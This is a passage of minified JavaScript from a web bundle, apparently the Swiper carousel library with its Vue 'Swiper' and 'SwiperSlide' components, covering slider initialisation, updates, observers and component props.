s=this;s.__swiper__=!0,s.support=uu(),s.device=pu({userAgent:n.userAgent}),s.browser=_u(),s.eventsListeners={},s.eventsAnyListeners=[],s.modules=[...s.__modules__],n.modules&&Array.isArray(n.modules)&&s.modules.push(...n.modules);const l={};s.modules.forEach((e=>{e({params:n,swiper:s,extendParams:Au(n,l),on:s.on.bind(s),once:s.once.bind(s),off:s.off.bind(s),emit:s.emit.bind(s)})}));const c=Kd({},Pu,l);return s.params=Kd({},c,Mu,n),s.originalParams=Kd({},s.params),s.passedParams=Kd({},n),s.params&&s.params.on&&Object.keys(s.params.on).forEach((e=>{s.on(e,s.params.on[e])})),s.params&&s.params.onAny&&s.onAny(s.params.onAny),Object.assign(s,{enabled:s.params.enabled,el:t,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===s.params.direction,isVertical:()=>"vertical"===s.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:s.params.allowSlideNext,allowSlidePrev:s.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:s.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:s.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),s.emit("_swiper"),s.params.init&&s.init(),s}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){const{slidesEl:t,params:n}=this,i=iu(Qd(t,`.${n.slideClass}, swiper-slide`)[0]);return iu(e)-i}getSlideIndexByData(e){return this.getSlideIndex(this.slides.find((t=>1*t.getAttribute("data-swiper-slide-index")===e)))}recalcSlides(){const{slidesEl:e,params:t}=this;this.slides=Qd(e,`.${t.slideClass}, swiper-slide`)}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const n=this;e=Math.min(Math.max(e,0),1);const i=n.minTranslate(),a=(n.maxTranslate()-i)*e+i;n.translateTo(a,void 0===t?0:t),n.updateActiveIndex(),n.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter((t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass)));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter((e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass))).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.forEach((n=>{const i=e.getSlideClasses(n);t.push({slideEl:n,classNames:i}),e.emit("_slideClass",n,i)})),e.emit("_slideClasses",t)}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);const{params:n,slides:i,slidesGrid:a,slidesSizesGrid:o,size:r,activeIndex:s}=this;let l=1;if("number"==typeof n.slidesPerView)return n.slidesPerView;if(n.centeredSlides){let e,t=i[s]?Math.ceil(i[s].swiperSlideSize):0;for(let n=s+1;n<i.length;n+=1)i[n]&&!e&&(t+=Math.ceil(i[n].swiperSlideSize),l+=1,t>r&&(e=!0));for(let n=s-1;n>=0;n-=1)i[n]&&!e&&(t+=i[n].swiperSlideSize,l+=1,t>r&&(e=!0))}else if("current"===e)for(let c=s+1;c<i.length;c+=1){(t?a[c]+o[c]-a[s]<r:a[c]-a[s]<r)&&(l+=1)}else for(let c=s-1;c>=0;c-=1){a[s]-a[c]<r&&(l+=1)}return l}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function i(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let a;if(n.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach((t=>{t.complete&&mu(e,t)})),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),n.freeMode&&n.freeMode.enabled&&!n.cssMode)i(),n.autoHeight&&e.updateAutoHeight();else{if(("auto"===n.slidesPerView||n.slidesPerView>1)&&e.isEnd&&!n.centeredSlides){const t=e.virtual&&n.virtual.enabled?e.virtual.slides:e.slides;a=e.slideTo(t.length-1,0,!1,!0)}else a=e.slideTo(e.activeIndex,0,!1,!0);a||i()}n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t){void 0===t&&(t=!0);const n=this,i=n.params.direction;return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e||(n.el.classList.remove(`${n.params.containerModifierClass}${i}`),n.el.classList.add(`${n.params.containerModifierClass}${e}`),n.emitContainerClasses(),n.params.direction=e,n.slides.forEach((t=>{"vertical"===e?t.style.width="":t.style.height=""})),n.emit("changeDirection"),t&&n.update()),n}changeLanguageDirection(e){const t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.el.classList.add(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.el.classList.remove(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;let n=e||t.params.el;if("string"==typeof n&&(n=document.querySelector(n)),!n)return!1;n.swiper=t,n.parentNode&&n.parentNode.host&&n.parentNode.host.nodeName===t.params.swiperElementNodeName.toUpperCase()&&(t.isElement=!0);const i=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let a=(()=>{if(n&&n.shadowRoot&&n.shadowRoot.querySelector){return n.shadowRoot.querySelector(i())}return Qd(n,i())[0]})();return!a&&t.params.createElements&&(a=tu("div",t.params.wrapperClass),n.append(a),Qd(n,`.${t.params.slideClass}`).forEach((e=>{a.append(e)}))),Object.assign(t,{el:n,wrapperEl:a,slidesEl:t.isElement&&!n.parentNode.host.slideSlots?n.parentNode.host:a,hostEl:t.isElement?n.parentNode.host:n,mounted:!0,rtl:"rtl"===n.dir.toLowerCase()||"rtl"===nu(n,"direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===n.dir.toLowerCase()||"rtl"===nu(n,"direction")),wrongRTL:"-webkit-box"===nu(a,"display")}),!0}init(e){const t=this;if(t.initialized)return t;if(!1===t.mount(e))return t;t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(void 0,!0),t.attachEvents();const n=[...t.el.querySelectorAll('[loading="lazy"]')];return t.isElement&&n.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),n.forEach((e=>{e.complete?mu(t,e):e.addEventListener("load",(e=>{mu(t,e.target)}))})),vu(t),t.initialized=!0,vu(t),t.emit("init"),t.emit("afterInit"),t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);const n=this,{params:i,el:a,wrapperEl:o,slides:r}=n;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),i.loop&&n.loopDestroy(),t&&(n.removeClasses(),a&&"string"!=typeof a&&a.removeAttribute("style"),o&&o.removeAttribute("style"),r&&r.length&&r.forEach((e=>{e.classList.remove(i.slideVisibleClass,i.slideFullyVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass),e.removeAttribute("style"),e.removeAttribute("data-swiper-slide-index")}))),n.emit("destroy"),Object.keys(n.eventsListeners).forEach((e=>{n.off(e)})),!1!==e&&(n.el&&"string"!=typeof n.el&&(n.el.swiper=null),function(e){const t=e;Object.keys(t).forEach((e=>{try{t[e]=null}catch(n){}try{delete t[e]}catch(n){}}))}(n)),n.destroyed=!0),null}static extendDefaults(e){Kd(Mu,e)}static get extendedDefaults(){return Mu}static get defaults(){return Pu}static installModule(t){e.prototype.__modules__||(e.prototype.__modules__=[]);const n=e.prototype.__modules__;"function"==typeof t&&n.indexOf(t)<0&&n.push(t)}static use(t){return Array.isArray(t)?(t.forEach((t=>e.installModule(t))),e):(e.installModule(t),e)}};Object.keys(Ou).forEach((e=>{Object.keys(Ou[e]).forEach((t=>{Lu.prototype[t]=Ou[e][t]}))})),Lu.use([function(e){let{swiper:t,on:n,emit:i}=e;const a=$d();let o=null,r=null;const s=()=>{t&&!t.destroyed&&t.initialized&&(i("beforeResize"),i("resize"))},l=()=>{t&&!t.destroyed&&t.initialized&&i("orientationchange")};n("init",(()=>{t.params.resizeObserver&&void 0!==a.ResizeObserver?t&&!t.destroyed&&t.initialized&&(o=new ResizeObserver((e=>{r=a.requestAnimationFrame((()=>{const{width:n,height:i}=t;let a=n,o=i;e.forEach((e=>{let{contentBoxSize:n,contentRect:i,target:r}=e;r&&r!==t.el||(a=i?i.width:(n[0]||n).inlineSize,o=i?i.height:(n[0]||n).blockSize)})),a===n&&o===i||s()}))})),o.observe(t.el)):(a.addEventListener("resize",s),a.addEventListener("orientationchange",l))})),n("destroy",(()=>{r&&a.cancelAnimationFrame(r),o&&o.unobserve&&t.el&&(o.unobserve(t.el),o=null),a.removeEventListener("resize",s),a.removeEventListener("orientationchange",l)}))},function(e){let{swiper:t,extendParams:n,on:i,emit:a}=e;const o=[],r=$d(),s=function(e,n){void 0===n&&(n={});const i=new(r.MutationObserver||r.WebkitMutationObserver)((e=>{if(t.__preventObserver__)return;if(1===e.length)return void a("observerUpdate",e[0]);const n=function(){a("observerUpdate",e[0])};r.requestAnimationFrame?r.requestAnimationFrame(n):r.setTimeout(n,0)}));i.observe(e,{attributes:void 0===n.attributes||n.attributes,childList:t.isElement||(void 0===n.childList||n).childList,characterData:void 0===n.characterData||n.characterData}),o.push(i)};n({observer:!1,observeParents:!1,observeSlideChildren:!1}),i("init",(()=>{if(t.params.observer){if(t.params.observeParents){const e=au(t.hostEl);for(let t=0;t<e.length;t+=1)s(e[t])}s(t.hostEl,{childList:t.params.observeSlideChildren}),s(t.wrapperEl,{attributes:!1})}})),i("destroy",(()=>{o.forEach((e=>{e.disconnect()})),o.splice(0,o.length)}))}]);const Ru=["eventsPrefix","injectStyles","injectStylesUrls","modules","init","_direction","oneWayMovement","swiperElementNodeName","touchEventsTarget","initialSlide","_speed","cssMode","updateOnWindowResize","resizeObserver","nested","focusableElements","_enabled","_width","_height","preventInteractionOnTransition","userAgent","url","_edgeSwipeDetection","_edgeSwipeThreshold","_freeMode","_autoHeight","setWrapperSize","virtualTranslate","_effect","breakpoints","breakpointsBase","_spaceBetween","_slidesPerView","maxBackfaceHiddenSlides","_grid","_slidesPerGroup","_slidesPerGroupSkip","_slidesPerGroupAuto","_centeredSlides","_centeredSlidesBounds","_slidesOffsetBefore","_slidesOffsetAfter","normalizeSlideIndex","_centerInsufficientSlides","_watchOverflow","roundLengths","touchRatio","touchAngle","simulateTouch","_shortSwipes","_longSwipes","longSwipesRatio","longSwipesMs","_followFinger","allowTouchMove","_threshold","touchMoveStopPropagation","touchStartPreventDefault","touchStartForcePreventDefault","touchReleaseOnEdges","uniqueNavElements","_resistance","_resistanceRatio","_watchSlidesProgress","_grabCursor","preventClicks","preventClicksPropagation","_slideToClickedSlide","_loop","loopAdditionalSlides","loopAddBlankSlides","loopPreventsSliding","_rewind","_allowSlidePrev","_allowSlideNext","_swipeHandler","_noSwiping","noSwipingClass","noSwipingSelector","passiveListeners","containerModifierClass","slideClass","slideActiveClass","slideVisibleClass","slideFullyVisibleClass","slideNextClass","slidePrevClass","slideBlankClass","wrapperClass","lazyPreloaderClass","lazyPreloadPrevNext","runCallbacksOnInit","observer","observeParents","observeSlideChildren","a11y","_autoplay","_controller","coverflowEffect","cubeEffect","fadeEffect","flipEffect","creativeEffect","cardsEffect","hashNavigation","history","keyboard","mousewheel","_navigation","_pagination","parallax","_scrollbar","_thumbs","virtual","zoom","control"];function Nu(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)&&!e.__swiper__}function Bu(e,t){const n=["__proto__","constructor","prototype"];Object.keys(t).filter((e=>n.indexOf(e)<0)).forEach((n=>{void 0===e[n]?e[n]=t[n]:Nu(t[n])&&Nu(e[n])&&Object.keys(t[n]).length>0?t[n].__swiper__?e[n]=t[n]:Bu(e[n],t[n]):e[n]=t[n]}))}function Vu(e){return void 0===e&&(e={}),e.navigation&&void 0===e.navigation.nextEl&&void 0===e.navigation.prevEl}function ju(e){return void 0===e&&(e={}),e.pagination&&void 0===e.pagination.el}function Uu(e){return void 0===e&&(e={}),e.scrollbar&&void 0===e.scrollbar.el}function Fu(e){void 0===e&&(e="");const t=e.split(" ").map((e=>e.trim())).filter((e=>!!e)),n=[];return t.forEach((e=>{n.indexOf(e)<0&&n.push(e)})),n.join(" ")}function qu(e,t){void 0===e&&(e={}),void 0===t&&(t=!0);const n={on:{}},i={},a={};Bu(n,Pu),n._emitClasses=!0,n.init=!1;const o={},r=Ru.map((e=>e.replace(/_/,""))),s=Object.assign({},e);return Object.keys(s).forEach((s=>{void 0!==e[s]&&(r.indexOf(s)>=0?Nu(e[s])?(n[s]={},a[s]={},Bu(n[s],e[s]),Bu(a[s],e[s])):(n[s]=e[s],a[s]=e[s]):0===s.search(/on[A-Z]/)&&"function"==typeof e[s]?t?i[`${s[2].toLowerCase()}${s.substr(3)}`]=e[s]:n.on[`${s[2].toLowerCase()}${s.substr(3)}`]=e[s]:o[s]=e[s])})),["navigation","pagination","scrollbar"].forEach((e=>{!0===n[e]&&(n[e]={}),!1===n[e]&&delete n[e]})),{params:n,passedParams:a,rest:o,events:i}}function Hu(e,t,n){void 0===e&&(e={});const i=[],a={"container-start":[],"container-end":[],"wrapper-start":[],"wrapper-end":[]},o=(e,t)=>{Array.isArray(e)&&e.forEach((e=>{const n="symbol"==typeof e.type;"default"===t&&(t="container-end"),n&&e.children?o(e.children,t):e.type&&("SwiperSlide"===e.type.name||"AsyncComponentWrapper"===e.type.name)||e.componentOptions&&"SwiperSlide"===e.componentOptions.tag?i.push(e):a[t]&&a[t].push(e)}))};return Object.keys(e).forEach((t=>{if("function"!=typeof e[t])return;const n=e[t]();o(n,t)})),n.value=t.value,t.value=i,{slides:i,slots:a}}const $u={name:"Swiper",props:{tag:{type:String,default:"div"},wrapperTag:{type:String,default:"div"},modules:{type:Array,default:void 0},init:{type:Boolean,default:void 0},direction:{type:String,default:void 0},oneWayMovement:{type:Boolean,default:void 0},swiperElementNodeName:{type:String,default:"SWIPER-CONTAINER"},touchEventsTarget:{type:String,default:void 0},initialSlide:{type:Number,default:void 0},speed:{type:Number,default:void 0},cssMode:{type:Boolean,default:void 0},updateOnWindowResize:{type:Boolean,default:void 0},resizeObserver:{type:Boolean,default:void 0},nested:{type:Boolean,default:void 0},focusableElements:{type:String,default:void 0},width:{type:Number,default:void 0},height:{type:Number,default:void 0},preventInteractionOnTransition:{type:Boolean,default:void 0},userAgent:{type:String,default:void 0},url:{type:String,default:void 0},edgeSwipeDetection:{type:[Boolean,String],default:void 0},edgeSwipeThreshold:{type:Number,default:void 0},autoHeight:{type:Boolean,default:void 0},setWrapperSize:{type:Boolean,default:void 0},virtualTranslate:{type:Boolean,default:void 0},effect:{type:String,default:void 0},breakpoints:{type:Object,default:void 0},breakpointsBase:{type:String,default:void 0},spaceBetween:{type:[Number,String],default:void 0},slidesPerView:{type:[Number,String],default:void 0},maxBackfaceHiddenSlides:{type:Number,default:void 0},slidesPerGroup:{type:Number,default:void 0},slidesPerGroupSkip:{type:Number,default:void 0},slidesPerGroupAuto:{type:Boolean,default:void 0},centeredSlides:{type:Boolean,default:void 0},centeredSlidesBounds:{type:Boolean,default:void 0},slidesOffsetBefore:{type:Number,default:void 0},slidesOffsetAfter:{type:Number,default:void 0},normalizeSlideIndex:{type:Boolean,default:void 0},centerInsufficientSlides:{type:Boolean,default:void 0},watchOverflow:{type:Boolean,default:void 0},roundLengths:{type:Boolean,default:void 0},touchRatio:{type:Number,default:void 0},touchAngle:{type:Number,default:void 0},simulateTouch:{type:Boolean,default:void 0},shortSwipes:{type:Boolean,default:void 0},longSwipes:{type:Boolean,default:void 0},longSwipesRatio:{type:Number,default:void 0},longSwipesMs:{type:Number,default:void 0},followFinger:{type:Boolean,default:void 0},allowTouchMove:{type:Boolean,default:void 0},threshold:{type:Number,default:void 0},touchMoveStopPropagation:{type:Boolean,default:void 0},touchStartPreventDefault:{type:Boolean,default:void 0},touchStartForcePreventDefault:{type:Boolean,default:void 0},touchReleaseOnEdges:{type:Boolean,default:void 0},uniqueNavElements:{type:Boolean,default:void 0},resistance:{type:Boolean,default:void 0},resistanceRatio:{type:Number,default:void 0},watchSlidesProgress:{type:Boolean,default:void 0},grabCursor:{type:Boolean,default:void 0},preventClicks:{type:Boolean,default:void 0},preventClicksPropagation:{type:Boolean,default:void 0},slideToClickedSlide:{type:Boolean,default:void 0},loop:{type:Boolean,default:void 0},loopedSlides:{type:Number,default:void 0},loopPreventsSliding:{type:Boolean,default:void 0},loopAdditionalSlides:{type:Number,default:void 0},loopAddBlankSlides:{type:Boolean,default:void 0},rewind:{type:Boolean,default:void 0},allowSlidePrev:{type:Boolean,default:void 0},allowSlideNext:{type:Boolean,default:void 0},swipeHandler:{type:Boolean,default:void 0},noSwiping:{type:Boolean,default:void 0},noSwipingClass:{type:String,default:void 0},noSwipingSelector:{type:String,default:void 0},passiveListeners:{type:Boolean,default:void 0},containerModifierClass:{type:String,default:void 0},slideClass:{type:String,default:void 0},slideActiveClass:{type:String,default:void 0},slideVisibleClass:{type:String,default:void 0},slideFullyVisibleClass:{type:String,default:void 0},slideBlankClass:{type:String,default:void 0},slideNextClass:{type:String,default:void 0},slidePrevClass:{type:String,default:void 0},wrapperClass:{type:String,default:void 0},lazyPreloaderClass:{type:String,default:void 0},lazyPreloadPrevNext:{type:Number,default:void 0},runCallbacksOnInit:{type:Boolean,default:void 0},observer:{type:Boolean,default:void 0},observeParents:{type:Boolean,default:void 0},observeSlideChildren:{type:Boolean,default:void 0},a11y:{type:[Boolean,Object],default:void 0},autoplay:{type:[Boolean,Object],default:void 0},controller:{type:Object,default:void 0},coverflowEffect:{type:Object,default:void 0},cubeEffect:{type:Object,default:void 0},fadeEffect:{type:Object,default:void 0},flipEffect:{type:Object,default:void 0},creativeEffect:{type:Object,default:void 0},cardsEffect:{type:Object,default:void 0},hashNavigation:{type:[Boolean,Object],default:void 0},history:{type:[Boolean,Object],default:void 0},keyboard:{type:[Boolean,Object],default:void 0},mousewheel:{type:[Boolean,Object],default:void 0},navigation:{type:[Boolean,Object],default:void 0},pagination:{type:[Boolean,Object],default:void 0},parallax:{type:[Boolean,Object],default:void 0},scrollbar:{type:[Boolean,Object],default:void 0},thumbs:{type:Object,default:void 0},virtual:{type:[Boolean,Object],default:void 0},zoom:{type:[Boolean,Object],default:void 0},grid:{type:[Object],default:void 0},freeMode:{type:[Boolean,Object],default:void 0},enabled:{type:Boolean,default:void 0}},emits:["_beforeBreakpoint","_containerClasses","_slideClass","_slideClasses","_swiper","_freeModeNoMomentumRelease","activeIndexChange","afterInit","autoplay","autoplayStart","autoplayStop","autoplayPause","autoplayResume","autoplayTimeLeft","beforeDestroy","beforeInit","beforeLoopFix","beforeResize","beforeSlideChangeStart","beforeTransitionStart","breakpoint","changeDirection","click","disable","doubleTap","doubleClick","destroy","enable","fromEdge","hashChange","hashSet","init","keyPress","lock","loopFix","momentumBounce","navigationHide","navigationShow","navigationPrev","navigationNext","observerUpdate","orientationchange","paginationHide","paginationRender","paginationShow","paginationUpdate","progress","reachBeginning","reachEnd","realIndexChange","resize","scroll","scrollbarDragEnd","scrollbarDragMove","scrollbarDragStart","setTransition","setTranslate","slidesUpdated","slideChange","slideChangeTransitionEnd","slideChangeTransitionStart","slideNextTransitionEnd","slideNextTransitionStart","slidePrevTransitionEnd","slidePrevTransitionStart","slideResetTransitionStart","slideResetTransitionEnd","sliderMove","sliderFirstMove","slidesLengthChange","slidesGridLengthChange","snapGridLengthChange","snapIndexChange","swiper","tap","toEdge","touchEnd","touchMove","touchMoveOpposite","touchStart","transitionEnd","transitionStart","unlock","update","virtualUpdate","zoomChange"],setup(e,t){let{slots:n,emit:i}=t;const{tag:a,wrapperTag:o}=e,r=Lt("swiper"),s=Lt(null),l=Lt(!1),c=Lt(!1),d=Lt(null),u=Lt(null),p=Lt(null),_={value:[]},f={value:[]},h=Lt(null),m=Lt(null),g=Lt(null),v=Lt(null),{params:w,passedParams:y}=qu(e,!1);Hu(n,_,f),p.value=y,f.value=_.value;w.onAny=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),a=1;a<t;a++)n[a-1]=arguments[a];i(e,...n)},Object.assign(w.on,{_beforeBreakpoint:()=>{Hu(n,_,f),l.value=!0},_containerClasses(e,t){r.value=t}});const b={...w};if(delete b.wrapperClass,u.value=new Lu(b),u.value.virtual&&u.value.params.virtual.enabled){u.value.virtual.slides=_.value;const e={cache:!1,slides:_.value,renderExternal:e=>{s.value=e},renderExternalUpdate:!1};Bu(u.value.params.virtual,e),Bu(u.value.originalParams.virtual,e)}function k(e){return w.virtual?function(e,t,n){if(!n)return null;const i=e=>{let n=e;return e<0?n=t.length+e:n>=t.length&&(n-=t.length),n},a=e.value.isHorizontal()?{[e.value.rtlTranslate?"right":"left"]:`${n.offset}px`}:{top:`${n.offset}px`},{from:o,to:r}=n,s=e.value.params.loop?-t.length:0,l=e.value.params.loop?2*t.length:t.length,c=[];for(let d=s;d<l;d+=1)d>=o&&d<=r&&c.length<t.length&&c.push(t[i(d)]);return c.map((t=>(t.props||(t.props={}),t.props.style||(t.props.style={}),t.props.swiperRef=e,t.props.style=a,t.type?Fo(t.type,{...t.props},t.children):t.componentOptions?Fo(t.componentOptions.Ctor,{...t.props},t.componentOptions.children):void 0)))}(u,e,s.value):(e.forEach(((e,t)=>{e.props||(e.props={}),e.props.swiperRef=u,e.props.swiperSlideIndex=t})),e)}return xi((()=>{!c.value&&u.value&&(u.value.emitSlidesClasses(),c.value=!0);const{passedParams:t}=qu(e,!1),n=function(e,t,n,i,a){const o=[];if(!t)return o;const r=e=>{o.indexOf(e)<0&&o.push(e)};if(n&&i){const e=i.map(a),t=n.map(a);e.join("")!==t.join("")&&r("children"),i.length!==n.length&&r("children")}return Ru.filter((e=>"_"===e[0])).map((e=>e.replace(/_/,""))).forEach((n=>{if(n in e&&n in t)if(Nu(e[n])&&Nu(t[n])){const i=Object.keys(e[n]),a=Object.keys(t[n]);i.length!==a.length?r(n):(i.forEach((i=>{e[n][i]!==t[n][i]&&r(n)})),a.forEach((i=>{e[n][i]!==t[n][i]&&r(n)})))}else e[n]!==t[n]&&r(n)})),o}(t,p.value,_.value,f.value,(e=>e.props&&e.props.key));p.value=t,(n.length||l.value)&&u.value&&!u.value.destroyed&&function(e){let{swiper:t,slides:n,passedParams:i,changedParams:a,nextEl:o,prevEl:r,scrollbarEl:s,paginationEl:l}=e;const c=a.filter((e=>"children"!==e&&"direction"!==e&&"wrapperClass"!==e)),{params:d,pagination:u,navigation:p,scrollbar:_,virtual:f,thumbs:h}=t;let m,g,v,w,y,b,k,S;a.includes("thumbs")&&i.thumbs&&i.thumbs.swiper&&!i.thumbs.swiper.destroyed&&d.thumbs&&(!d.thumbs.swiper||d.thumbs.swiper.destroyed)&&(m=!0),a.includes("controller")&&i.controller&&i.controller.control&&d.controller&&!d.controller.control&&(g=!0),a.includes("pagination")&&i.pagination&&(i.pagination.el||l)&&(d.pagination||!1===d.pagination)&&u&&!u.el&&(v=!0),a.includes("scrollbar")&&i.scrollbar&&(i.scrollbar.el||s)&&(d.scrollbar||!1===d.scrollbar)&&_&&!_.el&&(w=!0),a.includes("navigation")&&i.navigation&&(i.navigation.prevEl||r)&&(i.navigation.nextEl||o)&&(d.navigation||!1===d.navigation)&&p&&!p.prevEl&&!p.nextEl&&(y=!0);const C=e=>{t[e]&&(t[e].destroy(),"navigation"===e?(t.isElement&&(t[e].prevEl.remove(),t[e].nextEl.remove()),d[e].prevEl=void 0,d[e].nextEl=void 0,t[e].prevEl=void 0,t[e].nextEl=void 0):(t.isElement&&t[e].el.remove(),d[e].el=void 0,t[e].el=void 0))};a.includes("loop")&&t.isElement&&(d.loop&&!i.loop?b=!0:!d.loop&&i.loop?k=!0:S=!0),c.forEach((e=>{if(Nu(d[e])&&Nu(i[e]))Object.assign(d[e],i[e]),"navigation"!==e&&"pagination"!==e&&"scrollbar"!==e||!("enabled"in i[e])||i[e].enabled||C(e);else{const t=i[e];!0!==t&&!1!==t||"navigation"!==e&&"pagination"!==e&&"scrollbar"!==e?d[e]=i[e]:!1===t&&C(e)}})),c.includes("controller")&&!g&&t.controller&&t.controller.control&&d.controller&&d.controller.control&&(t.controller.control=d.controller.control),a.includes("children")&&n&&f&&d.virtual.enabled?(f.slides=n,f.update(!0)):a.includes("virtual")&&f&&d.virtual.enabled&&(n&&(f.slides=n),f.update(!0)),a.includes("children")&&n&&d.loop&&(S=!0),m&&h.init()&&h.update(!0);g&&(t.controller.control=d.controller.control),v&&(!t.isElement||l&&"string"!=typeof l||(l=document.createElement("div"),l.classList.add("swiper-pagination"),l.part.add("pagination"),t.el.appendChild(l)),l&&(d.pagination.el=l),u.init(),u.render(),u.update()),w&&(!t.isElement||s&&"string"!=typeof s||(s=document.createElement("div"),s.classList.add("swiper-scrollbar"),s.part.add("scrollbar"),t.el.appendChild(s)),s&&(d.scrollbar.el=s),_.init(),_.updateSize(),_.setTranslate()),y&&(t.isElement&&(o&&"string"!=typeof o||(o=document.createElement("div"),o.classList.add("swiper-button-next"),su(o,t.hostEl.constructor.nextButtonSvg),o.part.add("button-next"),t.el.appendChild(o)),r&&"string"!=typeof r||(r=document.createElement("div"),r.classList.add("swiper-button-prev"),su(r,t.hostEl.constructor.prevButtonSvg),r.part.add("button-prev"),t.el.appendChild(r))),o&&(d.navigation.nextEl=o),r&&(d.navigation.prevEl=r),p.init(),p.update()),a.includes("allowSlideNext")&&(t.allowSlideNext=i.allowSlideNext),a.includes("allowSlidePrev")&&(t.allowSlidePrev=i.allowSlidePrev),a.includes("direction")&&t.changeDirection(i.direction,!1),(b||S)&&t.loopDestroy(),(k||S)&&t.loopCreate(),t.update()}({swiper:u.value,slides:_.value,passedParams:t,changedParams:n,nextEl:h.value,prevEl:m.value,scrollbarEl:v.value,paginationEl:g.value}),l.value=!1})),ua("swiper",u),Wn(s,(()=>{sn((()=>{var e;!(e=u.value)||e.destroyed||!e.params.virtual||e.params.virtual&&!e.params.virtual.enabled||(e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.emit("_virtualUpdated"),e.parallax&&e.params.parallax&&e.params.parallax.enabled&&e.parallax.setTranslate())}))})),zi((()=>{d.value&&(!function(e,t){let{el:n,nextEl:i,prevEl:a,paginationEl:o,scrollbarEl:r,swiper:s}=e;Vu(t)&&i&&a&&(s.params.navigation.nextEl=i,s.originalParams.navigation.nextEl=i,s.params.navigation.prevEl=a,s.originalParams.navigation.prevEl=a),ju(t)&&o&&(s.params.pagination.el=o,s.originalParams.pagination.el=o),Uu(t)&&r&&(s.params.scrollbar.el=r,s.originalParams.scrollbar.el=r),s.init(n)}({el:d.value,nextEl:h.value,prevEl:m.value,paginationEl:g.value,scrollbarEl:v.value,swiper:u.value},w),i("swiper",u.value))})),Pi((()=>{u.value&&!u.value.destroyed&&u.value.destroy(!0,!1)})),()=>{const{slides:t,slots:i}=Hu(n,_,f);return Fo(a,{ref:d,class:Fu(r.value)},[i["container-start"],Fo(o,{class:(s=w.wrapperClass,void 0===s&&(s=""),s?s.includes("swiper-wrapper")?s:`swiper-wrapper ${s}`:"swiper-wrapper")},[i["wrapper-start"],k(t),i["wrapper-end"]]),Vu(e)&&[Fo("div",{ref:m,class:"swiper-button-prev"}),Fo("div",{ref:h,class:"swiper-button-next"})],Uu(e)&&Fo("div",{ref:v,class:"swiper-scrollbar"}),ju(e)&&Fo("div",{ref:g,class:"swiper-pagination"}),i["container-end"]]);var s}}},Gu={name:"SwiperSlide",props:{tag:{type:String,default:"div"},swiperRef:{type:Object,required:!1},swiperSlideIndex:{type:Number,default:void 0,required:!1},zoom:{type:Boolean,default:void 0,required:!1},lazy:{type:Boolean,default:!1,required:!1},virtualIndex:{type:[String,Number],default:void 0}},setup(e,t){let{slots:n}=t,i=!1;const{swiperRef:a}=e,o=Lt(null),r=Lt("swiper-slide"),s=Lt(!1);function l(e,t,n){t===o.value&&(r.value=n)}zi((()=>{a&&a.value&&(a.value.on("_slideClass",l),i=!0)})),Di((()=>{!i&&a&&a.value&&(a.value.on("_slideClass",l),i=!0)})),xi((()=>{o.value&&a&&a.value&&(void 